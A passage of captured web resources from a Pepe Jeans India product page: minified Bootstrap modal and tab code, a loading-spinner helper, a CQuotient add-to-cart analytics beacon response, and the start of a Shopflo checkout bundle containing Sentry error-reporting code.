${p.KEYUP_DATA_API}`,L._clearMenus).on(p.CLICK_DATA_API,_,function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call(r()(this),"toggle")}).on(p.CLICK_DATA_API,x,e=>{e.stopPropagation()}),r.a.fn[a]=L._jQueryInterface,r.a.fn[a].Constructor=L,r.a.fn[a].noConflict=()=>(r.a.fn[a]=d,L._jQueryInterface),t.default=L},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="modal",a="bs.modal",l=`.${a}`,c=r.a.fn[s],u={backdrop:!0,keyboard:!0,focus:!0,show:!0},d={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},h={HIDE:`hide${l}`,HIDDEN:`hidden${l}`,SHOW:`show${l}`,SHOWN:`shown${l}`,FOCUSIN:`focusin${l}`,RESIZE:`resize${l}`,CLICK_DISMISS:`click.dismiss${l}`,KEYDOWN_DISMISS:`keydown.dismiss${l}`,MOUSEUP_DISMISS:`mouseup.dismiss${l}`,MOUSEDOWN_DISMISS:`mousedown.dismiss${l}`,CLICK_DATA_API:`click${l}.data-api`},p="modal-dialog-scrollable",f="modal-scrollbar-measure",m="modal-backdrop",g="modal-open",v="fade",y="show",b=".modal-dialog",w=".modal-body",_='[data-toggle="modal"]',x='[data-dismiss="modal"]',C=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",$=".sticky-top";class T{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(b),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.3.1"}static get Default(){return u}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;r()(this._element).hasClass(v)&&(this._isTransitioning=!0);const t=r.a.Event(h.SHOW,{relatedTarget:e});r()(this._element).trigger(t),this._isShown||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),r()(this._element).on(h.CLICK_DISMISS,x,e=>this.hide(e)),r()(this._dialog).on(h.MOUSEDOWN_DISMISS,()=>{r()(this._element).one(h.MOUSEUP_DISMISS,e=>{r()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}hide(e){if(e&&e.preventDefault(),!this._isShown||this._isTransitioning)return;const t=r.a.Event(h.HIDE);if(r()(this._element).trigger(t),!this._isShown||t.isDefaultPrevented())return;this._isShown=!1;const n=r()(this._element).hasClass(v);if(n&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),r()(document).off(h.FOCUSIN),r()(this._element).removeClass(y),r()(this._element).off(h.CLICK_DISMISS),r()(this._dialog).off(h.MOUSEDOWN_DISMISS),n){const e=o.default.getTransitionDurationFromElement(this._element);r()(this._element).one(o.default.TRANSITION_END,e=>this._hideModal(e)).emulateTransitionEnd(e)}else this._hideModal()}dispose(){[window,this._element,this._dialog].forEach(e=>r()(e).off(l)),r()(document).off(h.FOCUSIN),r.a.removeData(this._element,a),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e={...u,...e},o.default.typeCheckConfig(s,e,d),e}_showElement(e){const t=r()(this._element).hasClass(v);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),r()(this._dialog).hasClass(p)?this._dialog.querySelector(w).scrollTop=0:this._element.scrollTop=0,t&&o.default.reflow(this._element),r()(this._element).addClass(y),this._config.focus&&this._enforceFocus();const n=r.a.Event(h.SHOWN,{relatedTarget:e}),i=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,r()(this._element).trigger(n)};if(t){const e=o.default.getTransitionDurationFromElement(this._dialog);r()(this._dialog).one(o.default.TRANSITION_END,i).emulateTransitionEnd(e)}else i()}_enforceFocus(){r()(document).off(h.FOCUSIN).on(h.FOCUSIN,e=>{document!==e.target&&this._element!==e.target&&0===r()(this._element).has(e.target).length&&this._element.focus()})}_setEscapeEvent(){this._isShown&&this._config.keyboard?r()(this._element).on(h.KEYDOWN_DISMISS,e=>{27===e.which&&(e.preventDefault(),this.hide())}):this._isShown||r()(this._element).off(h.KEYDOWN_DISMISS)}_setResizeEvent(){this._isShown?r()(window).on(h.RESIZE,e=>this.handleUpdate(e)):r()(window).off(h.RESIZE)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(()=>{r()(document.body).removeClass(g),this._resetAdjustments(),this._resetScrollbar(),r()(this._element).trigger(h.HIDDEN)})}_removeBackdrop(){this._backdrop&&(r()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){const t=r()(this._element).hasClass(v)?v:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=m,t&&this._backdrop.classList.add(t),r()(this._backdrop).appendTo(document.body),r()(this._element).on(h.CLICK_DISMISS,e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===this._config.backdrop?this._element.focus():this.hide())}),t&&o.default.reflow(this._backdrop),r()(this._backdrop).addClass(y),!e)return;if(!t)return void e();const n=o.default.getTransitionDurationFromElement(this._backdrop);r()(this._backdrop).one(o.default.TRANSITION_END,e).emulateTransitionEnd(n)}else if(!this._isShown&&this._backdrop){r()(this._backdrop).removeClass(y);const t=()=>{this._removeBackdrop(),e&&e()};if(r()(this._element).hasClass(v)){const e=o.default.getTransitionDurationFromElement(this._backdrop);r()(this._backdrop).one(o.default.TRANSITION_END,t).emulateTransitionEnd(e)}else t()}else e&&e()}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=`${this._scrollbarWidth}px`),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=`${this._scrollbarWidth}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){const e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){const e=[].slice.call(document.querySelectorAll(C)),t=[].slice.call(document.querySelectorAll($));r()(e).each((e,t)=>{const n=t.style.paddingRight,i=r()(t).css("padding-right");r()(t).data("padding-right",n).css("padding-right",`${parseFloat(i)+this._scrollbarWidth}px`)}),r()(t).each((e,t)=>{const n=t.style.marginRight,i=r()(t).css("margin-right");r()(t).data("margin-right",n).css("margin-right",parseFloat(i)-this._scrollbarWidth+"px")});const n=document.body.style.paddingRight,i=r()(document.body).css("padding-right");r()(document.body).data("padding-right",n).css("padding-right",`${parseFloat(i)+this._scrollbarWidth}px`)}r()(document.body).addClass(g)}_resetScrollbar(){const e=[].slice.call(document.querySelectorAll(C));r()(e).each((e,t)=>{const n=r()(t).data("padding-right");r()(t).removeData("padding-right"),t.style.paddingRight=n||""});const t=[].slice.call(document.querySelectorAll(`${$}`));r()(t).each((e,t)=>{const n=r()(t).data("margin-right");void 0!==n&&r()(t).css("margin-right",n).removeData("margin-right")});const n=r()(document.body).data("padding-right");r()(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""}_getScrollbarWidth(){const e=document.createElement("div");e.className=f,document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,t){return this.each(function(){let n=r()(this).data(a);const i={...u,...r()(this).data(),..."object"==typeof e&&e?e:{}};if(n||(n=new T(this,i),r()(this).data(a,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}else i.show&&n.show(t)})}}r()(document).on(h.CLICK_DATA_API,_,function(e){let t;const n=o.default.getSelectorFromElement(this);n&&(t=document.querySelector(n));const i=r()(t).data(a)?"toggle":{...r()(t).data(),...r()(this).data()};"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();const s=r()(t).one(h.SHOW,e=>{e.isDefaultPrevented()||s.one(h.HIDDEN,()=>{r()(this).is(":visible")&&this.focus()})});T._jQueryInterface.call(r()(t),i,this)}),r.a.fn[s]=T._jQueryInterface,r.a.fn[s].Constructor=T,r.a.fn[s].noConflict=()=>(r.a.fn[s]=c,T._jQueryInterface),t.default=T},function(e,t,n){"use strict";n.r(t);var i=n(0),r=n.n(i),o=n(1);const s="tab",a="bs.tab",l=`.${a}`,c=r.a.fn[s],u={HIDE:`hide${l}`,HIDDEN:`hidden${l}`,SHOW:`show${l}`,SHOWN:`shown${l}`,CLICK_DATA_API:`click${l}.data-api`},d="dropdown-menu",h="active",p="disabled",f="fade",m="show",g=".dropdown",v=".nav, .list-group",y=".active",b="> li > .active",w='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',_=".dropdown-toggle",x="> .dropdown-menu .active";class C{constructor(e){this._element=e}static get VERSION(){return"4.3.1"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&r()(this._element).hasClass(h)||r()(this._element).hasClass(p))return;let e,t;const n=r()(this._element).closest(v)[0],i=o.default.getSelectorFromElement(this._element);if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?b:y;t=r.a.makeArray(r()(n).find(e)),t=t[t.length-1]}const s=r.a.Event(u.HIDE,{relatedTarget:this._element}),a=r.a.Event(u.SHOW,{relatedTarget:t});if(t&&r()(t).trigger(s),r()(this._element).trigger(a),a.isDefaultPrevented()||s.isDefaultPrevented())return;i&&(e=document.querySelector(i)),this._activate(this._element,n);const l=()=>{const e=r.a.Event(u.HIDDEN,{relatedTarget:this._element}),n=r.a.Event(u.SHOWN,{relatedTarget:t});r()(t).trigger(e),r()(this._element).trigger(n)};e?this._activate(e,e.parentNode,l):l()}dispose(){r.a.removeData(this._element,a),this._element=null}_activate(e,t,n){const i=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?r()(t).children(y):r()(t).find(b))[0],s=n&&i&&r()(i).hasClass(f),a=()=>this._transitionComplete(e,i,n);if(i&&s){const e=o.default.getTransitionDurationFromElement(i);r()(i).removeClass(m).one(o.default.TRANSITION_END,a).emulateTransitionEnd(e)}else a()}_transitionComplete(e,t,n){if(t){r()(t).removeClass(h);const e=r()(t.parentNode).find(x)[0];e&&r()(e).removeClass(h),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!1)}if(r()(e).addClass(h),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),o.default.reflow(e),e.classList.contains(f)&&e.classList.add(m),e.parentNode&&r()(e.parentNode).hasClass(d)){const t=r()(e).closest(g)[0];if(t){const e=[].slice.call(t.querySelectorAll(_));r()(e).addClass(h)}e.setAttribute("aria-expanded",!0)}n&&n()}static _jQueryInterface(e){return this.each(function(){const t=r()(this);let n=t.data(a);if(n||(n=new C(this),t.data(a,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}})}}r()(document).on(u.CLICK_DATA_API,w,function(e){e.preventDefault(),C._jQueryInterface.call(r()(this),"show")}),r.a.fn[s]=C._jQueryInterface,r.a.fn[s].Constructor=C,r.a.fn[s].noConflict=()=>(r.a.fn[s]=c,C._jQueryInterface),t.default=C},function(e,t,n){"use strict";function i(e){var t=$('<div class="veil"><div class="underlay white-bg"></div></div>'),n=window.app.sitepreferences.SVGLOADERURL;t.append('<div id="inTurnFadingTextG" class="spinner circle-spinner"><img src="'+n+'" alt="Pepe Jeans" /></div>'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})}function r(e){e.parent().hasClass("veiled")&&(e.parent().css("position",""),e.parent().removeClass("veiled")),e.off("click"),e.remove()}$.fn.spinner=function(){var e=$(this);return new function(){this.start=function(){e.length&&i(e)},this.stop=function(){e.length&&r($(".veil"))}}},$.spinner=function(){return new function(){this.start=function(){i($("body"))},this.stop=function(){r($(".veil"))}}},$.loader=function(){return new function(){this.start=function(){var e,t;e=$("body"),(t=$('<div class="veil"><div class="underlay white-bg"></div></div>')).append('<div class="spinner"><div class="o-infinite-scroll__loading js-productgrid-loader"> Loading <div class="o-infinite-scroll__loading-dots"><div></div><div></div><div></div></div></div></div>'),"IMG"===e.get(0).tagName?(e.after(t),t.css({width:e.width(),height:e.height()}),"static"===e.parent().css("position")&&e.parent().css("position","relative")):(e.append(t),"static"===e.css("position")&&(e.parent().css("position","relative"),e.parent().addClass("veiled")),"BODY"===e.get(0).tagName&&t.find(".spinner").css("position","fixed")),t.click(function(e){e.stopPropagation()})},this.stop=function(){r($(".veil"))}}}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bgrt-MIRAI&activityType=addToCart&callback=CQuotient._act_callback2&cookieId=&userId=&product=id%3A%3APM207758J673%7C%7Csku%3A%3A8905875133612%7C%7Cquantity%3A%3A1%7C%7CchangeQty%3A%3A1&realm=BGRT&siteId=MIRAI&instanceType=prd&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.pepejeans.in%2Fvapour-mid-rise-slim-fit-powerflex-jeans%2FPM207758J673.html&ls=true&_=1769503652962&v=v3.1.3&fbPixelId=__UNKNOWN__&__cq_uuid=abrUPtY7x06CGTrOSs7wuTUEw8&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22bgrt-MIRAI%22%3A%5B%7B%22id%22%3A%22PM207758J673%22%7D%5D%7D&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22PM207758J673%22%2C%22sku%22%3A%228905875133612%22%2C%22quantity%22%3A1%2C%22changeQty%22%3A1%7D%2C%22realm%22%3A%22BGRT%22%2C%22siteId%22%3A%22MIRAI%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.pepejeans.in%2Fvapour-mid-rise-slim-fit-powerflex-jeans%2FPM207758J673.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769503652962%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%2C%22__cq_uuid%22%3A%22abrUPtY7x06CGTrOSs7wuTUEw8%22%2C%22__cq_seg%22%3A%220~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00%22%2C%22bc%22%3A%22%7B%5C%22bgrt-MIRAI%5C%22%3A%5B%7B%5C%22id%5C%22%3A%5C%22PM207758J673%5C%22%7D%5D%7D%22%7D
body_size: 163
content:
/**/ typeof CQuotient._act_callback2 === 'function' && CQuotient._act_callback2([{"k":"__cq_uuid","v":"abrUPtY7x06CGTrOSs7wuTUEw8","m":34128000}]);

--- FILE ---
content_type: application/javascript
request_url: https://bridge.shopflo.com/v2/shopflo.js
body_size: 143902
content:
/*! For license information please see shopflo.js.LICENSE.txt */
(()=>{var t={295:(t,n,e)=>{"use strict";e.d(n,{Xb:()=>_,Gd:()=>b,cu:()=>y});var r=function(){return r=Object.assign||function(t){for(var n,e=1,r=arguments.length;e<r;e++)for(var o in n=arguments[e])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},r.apply(this,arguments)};function o(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}function i(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(o(arguments[n]));return t}var a=e(116),l=e(312),s=e(569),c=e(903),u=e(819),d=e(428),p=e(578),f=function(){function t(t){var n=this;this._state=0,this._handlers=[],this._resolve=function(t){n._setResult(1,t)},this._reject=function(t){n._setResult(2,t)},this._setResult=function(t,e){0===n._state&&((0,p.J8)(e)?e.then(n._resolve,n._reject):(n._state=t,n._value=e,n._executeHandlers()))},this._executeHandlers=function(){if(0!==n._state){var t=n._handlers.slice();n._handlers=[],t.forEach((function(t){t[0]||(1===n._state&&t[1](n._value),2===n._state&&t[2](n._value),t[0]=!0)}))}};try{t(this._resolve,this._reject)}catch(t){this._reject(t)}}return t.prototype.then=function(n,e){var r=this;return new t((function(t,o){r._handlers.push([!1,function(e){if(n)try{t(n(e))}catch(t){o(t)}else t(e)},function(n){if(e)try{t(e(n))}catch(t){o(t)}else o(n)}]),r._executeHandlers()}))},t.prototype.catch=function(t){return this.then((function(t){return t}),t)},t.prototype.finally=function(n){var e=this;return new t((function(t,r){var o,i;return e.then((function(t){i=!1,o=t,n&&n()}),(function(t){i=!0,o=t,n&&n()})).then((function(){i?r(o):t(o)}))}))},t}(),h=function(){function t(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={}}return t.clone=function(n){var e=new t;return n&&(e._breadcrumbs=i(n._breadcrumbs),e._tags=r({},n._tags),e._extra=r({},n._extra),e._contexts=r({},n._contexts),e._user=n._user,e._level=n._level,e._span=n._span,e._session=n._session,e._transactionName=n._transactionName,e._fingerprint=n._fingerprint,e._eventProcessors=i(n._eventProcessors),e._requestSession=n._requestSession),e},t.prototype.addScopeListener=function(t){this._scopeListeners.push(t)},t.prototype.addEventProcessor=function(t){return this._eventProcessors.push(t),this},t.prototype.setUser=function(t){return this._user=t||{},this._session&&this._session.update({user:t}),this._notifyScopeListeners(),this},t.prototype.getUser=function(){return this._user},t.prototype.getRequestSession=function(){return this._requestSession},t.prototype.setRequestSession=function(t){return this._requestSession=t,this},t.prototype.setTags=function(t){return this._tags=r(r({},this._tags),t),this._notifyScopeListeners(),this},t.prototype.setTag=function(t,n){var e;return this._tags=r(r({},this._tags),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setExtras=function(t){return this._extra=r(r({},this._extra),t),this._notifyScopeListeners(),this},t.prototype.setExtra=function(t,n){var e;return this._extra=r(r({},this._extra),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setFingerprint=function(t){return this._fingerprint=t,this._notifyScopeListeners(),this},t.prototype.setLevel=function(t){return this._level=t,this._notifyScopeListeners(),this},t.prototype.setTransactionName=function(t){return this._transactionName=t,this._notifyScopeListeners(),this},t.prototype.setTransaction=function(t){return this.setTransactionName(t)},t.prototype.setContext=function(t,n){var e;return null===n?delete this._contexts[t]:this._contexts=r(r({},this._contexts),((e={})[t]=n,e)),this._notifyScopeListeners(),this},t.prototype.setSpan=function(t){return this._span=t,this._notifyScopeListeners(),this},t.prototype.getSpan=function(){return this._span},t.prototype.getTransaction=function(){var t=this.getSpan();return t&&t.transaction},t.prototype.setSession=function(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this},t.prototype.getSession=function(){return this._session},t.prototype.update=function(n){if(!n)return this;if("function"==typeof n){var e=n(this);return e instanceof t?e:this}return n instanceof t?(this._tags=r(r({},this._tags),n._tags),this._extra=r(r({},this._extra),n._extra),this._contexts=r(r({},this._contexts),n._contexts),n._user&&Object.keys(n._user).length&&(this._user=n._user),n._level&&(this._level=n._level),n._fingerprint&&(this._fingerprint=n._fingerprint),n._requestSession&&(this._requestSession=n._requestSession)):(0,p.PO)(n)&&(this._tags=r(r({},this._tags),n.tags),this._extra=r(r({},this._extra),n.extra),this._contexts=r(r({},this._contexts),n.contexts),n.user&&(this._user=n.user),n.level&&(this._level=n.level),n.fingerprint&&(this._fingerprint=n.fingerprint),n.requestSession&&(this._requestSession=n.requestSession)),this},t.prototype.clear=function(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._requestSession=void 0,this._span=void 0,this._session=void 0,this._notifyScopeListeners(),this},t.prototype.addBreadcrumb=function(t,n){var e="number"==typeof n?Math.min(n,100):100;if(e<=0)return this;var o=r({timestamp:(0,l.yW)()},t);return this._breadcrumbs=i(this._breadcrumbs,[o]).slice(-e),this._notifyScopeListeners(),this},t.prototype.clearBreadcrumbs=function(){return this._breadcrumbs=[],this._notifyScopeListeners(),this},t.prototype.applyToEvent=function(t,n){if(this._extra&&Object.keys(this._extra).length&&(t.extra=r(r({},this._extra),t.extra)),this._tags&&Object.keys(this._tags).length&&(t.tags=r(r({},this._tags),t.tags)),this._user&&Object.keys(this._user).length&&(t.user=r(r({},this._user),t.user)),this._contexts&&Object.keys(this._contexts).length&&(t.contexts=r(r({},this._contexts),t.contexts)),this._level&&(t.level=this._level),this._transactionName&&(t.transaction=this._transactionName),this._span){t.contexts=r({trace:this._span.getTraceContext()},t.contexts);var e=this._span.transaction&&this._span.transaction.name;e&&(t.tags=r({transaction:e},t.tags))}return this._applyFingerprint(t),t.breadcrumbs=i(t.breadcrumbs||[],this._breadcrumbs),t.breadcrumbs=t.breadcrumbs.length>0?t.breadcrumbs:void 0,t.sdkProcessingMetadata=this._sdkProcessingMetadata,this._notifyEventProcessors(i(((o=(0,u.R)()).__SENTRY__=o.__SENTRY__||{},o.__SENTRY__.globalEventProcessors=o.__SENTRY__.globalEventProcessors||[],o.__SENTRY__.globalEventProcessors),this._eventProcessors),t,n);var o},t.prototype.setSDKProcessingMetadata=function(t){return this._sdkProcessingMetadata=r(r({},this._sdkProcessingMetadata),t),this},t.prototype._notifyEventProcessors=function(t,n,e,o){var i=this;return void 0===o&&(o=0),new f((function(a,l){var s=t[o];if(null===n||"function"!=typeof s)a(n);else{var c=s(r({},n),e);(0,p.J8)(c)?c.then((function(n){return i._notifyEventProcessors(t,n,e,o+1).then(a)})).then(null,l):i._notifyEventProcessors(t,c,e,o+1).then(a).then(null,l)}}))},t.prototype._notifyScopeListeners=function(){var t=this;this._notifyingListeners||(this._notifyingListeners=!0,this._scopeListeners.forEach((function(n){n(t)})),this._notifyingListeners=!1)},t.prototype._applyFingerprint=function(t){t.fingerprint=t.fingerprint?Array.isArray(t.fingerprint)?t.fingerprint:[t.fingerprint]:[],this._fingerprint&&(t.fingerprint=t.fingerprint.concat(this._fingerprint)),t.fingerprint&&!t.fingerprint.length&&delete t.fingerprint},t}();var v=e(768),m=function(){function t(t){this.errors=0,this.sid=(0,a.DM)(),this.duration=0,this.status="ok",this.init=!0,this.ignoreDuration=!1;var n=(0,l.ph)();this.timestamp=n,this.started=n,t&&this.update(t)}return t.prototype.update=function(t){if(void 0===t&&(t={}),t.user&&(!this.ipAddress&&t.user.ip_address&&(this.ipAddress=t.user.ip_address),this.did||t.did||(this.did=t.user.id||t.user.email||t.user.username)),this.timestamp=t.timestamp||(0,l.ph)(),t.ignoreDuration&&(this.ignoreDuration=t.ignoreDuration),t.sid&&(this.sid=32===t.sid.length?t.sid:(0,a.DM)()),void 0!==t.init&&(this.init=t.init),!this.did&&t.did&&(this.did=""+t.did),"number"==typeof t.started&&(this.started=t.started),this.ignoreDuration)this.duration=void 0;else if("number"==typeof t.duration)this.duration=t.duration;else{var n=this.timestamp-this.started;this.duration=n>=0?n:0}t.release&&(this.release=t.release),t.environment&&(this.environment=t.environment),!this.ipAddress&&t.ipAddress&&(this.ipAddress=t.ipAddress),!this.userAgent&&t.userAgent&&(this.userAgent=t.userAgent),"number"==typeof t.errors&&(this.errors=t.errors),t.status&&(this.status=t.status)},t.prototype.close=function(t){t?this.update({status:t}):"ok"===this.status?this.update({status:"exited"}):this.update()},t.prototype.toJSON=function(){return(0,v.Jr)({sid:""+this.sid,init:this.init,started:new Date(1e3*this.started).toISOString(),timestamp:new Date(1e3*this.timestamp).toISOString(),status:this.status,errors:this.errors,did:"number"==typeof this.did||"string"==typeof this.did?""+this.did:void 0,duration:this.duration,attrs:{release:this.release,environment:this.environment,ip_address:this.ipAddress,user_agent:this.userAgent}})},t}(),g=4,_=function(){function t(t,n,e){void 0===n&&(n=new h),void 0===e&&(e=g),this._version=e,this._stack=[{}],this.getStackTop().scope=n,t&&this.bindClient(t)}return t.prototype.isOlderThan=function(t){return this._version<t},t.prototype.bindClient=function(t){this.getStackTop().client=t,t&&t.setupIntegrations&&t.setupIntegrations()},t.prototype.pushScope=function(){var t=h.clone(this.getScope());return this.getStack().push({client:this.getClient(),scope:t}),t},t.prototype.popScope=function(){return!(this.getStack().length<=1||!this.getStack().pop())},t.prototype.withScope=function(t){var n=this.pushScope();try{t(n)}finally{this.popScope()}},t.prototype.getClient=function(){return this.getStackTop().client},t.prototype.getScope=function(){return this.getStackTop().scope},t.prototype.getStack=function(){return this._stack},t.prototype.getStackTop=function(){return this._stack[this._stack.length-1]},t.prototype.captureException=function(t,n){var e=this._lastEventId=n&&n.event_id?n.event_id:(0,a.DM)(),o=n;if(!n){var i=void 0;try{throw new Error("Sentry syntheticException")}catch(t){i=t}o={originalException:t,syntheticException:i}}return this._invokeClient("captureException",t,r(r({},o),{event_id:e})),e},t.prototype.captureMessage=function(t,n,e){var o=this._lastEventId=e&&e.event_id?e.event_id:(0,a.DM)(),i=e;if(!e){var l=void 0;try{throw new Error(t)}catch(t){l=t}i={originalException:t,syntheticException:l}}return this._invokeClient("captureMessage",t,n,r(r({},i),{event_id:o})),o},t.prototype.captureEvent=function(t,n){var e=n&&n.event_id?n.event_id:(0,a.DM)();return"transaction"!==t.type&&(this._lastEventId=e),this._invokeClient("captureEvent",t,r(r({},n),{event_id:e})),e},t.prototype.lastEventId=function(){return this._lastEventId},t.prototype.addBreadcrumb=function(t,n){var e=this.getStackTop(),o=e.scope,i=e.client;if(o&&i){var a=i.getOptions&&i.getOptions()||{},c=a.beforeBreadcrumb,u=void 0===c?null:c,d=a.maxBreadcrumbs,p=void 0===d?100:d;if(!(p<=0)){var f=(0,l.yW)(),h=r({timestamp:f},t),v=u?(0,s.Cf)((function(){return u(h,n)})):h;null!==v&&o.addBreadcrumb(v,p)}}},t.prototype.setUser=function(t){var n=this.getScope();n&&n.setUser(t)},t.prototype.setTags=function(t){var n=this.getScope();n&&n.setTags(t)},t.prototype.setExtras=function(t){var n=this.getScope();n&&n.setExtras(t)},t.prototype.setTag=function(t,n){var e=this.getScope();e&&e.setTag(t,n)},t.prototype.setExtra=function(t,n){var e=this.getScope();e&&e.setExtra(t,n)},t.prototype.setContext=function(t,n){var e=this.getScope();e&&e.setContext(t,n)},t.prototype.configureScope=function(t){var n=this.getStackTop(),e=n.scope,r=n.client;e&&r&&t(e)},t.prototype.run=function(t){var n=w(this);try{t(this)}finally{w(n)}},t.prototype.getIntegration=function(t){var n=this.getClient();if(!n)return null;try{return n.getIntegration(t)}catch(n){return(0,c.c)()&&s.kg.warn("Cannot retrieve integration "+t.id+" from the current Hub"),null}},t.prototype.startSpan=function(t){return this._callExtensionMethod("startSpan",t)},t.prototype.startTransaction=function(t,n){return this._callExtensionMethod("startTransaction",t,n)},t.prototype.traceHeaders=function(){return this._callExtensionMethod("traceHeaders")},t.prototype.captureSession=function(t){if(void 0===t&&(t=!1),t)return this.endSession();this._sendSessionUpdate()},t.prototype.endSession=function(){var t=this.getStackTop(),n=t&&t.scope,e=n&&n.getSession();e&&e.close(),this._sendSessionUpdate(),n&&n.setSession()},t.prototype.startSession=function(t){var n=this.getStackTop(),e=n.scope,o=n.client,i=o&&o.getOptions()||{},a=i.release,l=i.environment,s=((0,u.R)().navigator||{}).userAgent,c=new m(r(r(r({release:a,environment:l},e&&{user:e.getUser()}),s&&{userAgent:s}),t));if(e){var d=e.getSession&&e.getSession();d&&"ok"===d.status&&d.update({status:"exited"}),this.endSession(),e.setSession(c)}return c},t.prototype._sendSessionUpdate=function(){var t=this.getStackTop(),n=t.scope,e=t.client;if(n){var r=n.getSession&&n.getSession();r&&e&&e.captureSession&&e.captureSession(r)}},t.prototype._invokeClient=function(t){for(var n,e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var o=this.getStackTop(),a=o.scope,l=o.client;l&&l[t]&&(n=l)[t].apply(n,i(e,[a]))},t.prototype._callExtensionMethod=function(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=y().__SENTRY__;if(r&&r.extensions&&"function"==typeof r.extensions[t])return r.extensions[t].apply(this,n);(0,c.c)()&&s.kg.warn("Extension method "+t+" couldn't be found, doing nothing.")},t}();function y(){var t=(0,u.R)();return t.__SENTRY__=t.__SENTRY__||{extensions:{},hub:void 0},t}function w(t){var n=y(),e=x(n);return S(n,t),e}function b(){var t=y();return E(t)&&!x(t).isOlderThan(g)||S(t,new _),(0,d.KV)()?function(t){try{var n=y().__SENTRY__,e=n&&n.extensions&&n.extensions.domain&&n.extensions.domain.active;if(!e)return x(t);if(!E(e)||x(e).isOlderThan(g)){var r=x(t).getStackTop();S(e,new _(r.client,h.clone(r.scope)))}return x(e)}catch(n){return x(t)}}(t):x(t)}function E(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function x(t){return 